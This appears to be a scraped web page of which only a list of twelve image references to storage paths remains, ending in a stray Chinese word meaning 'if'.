























#如果 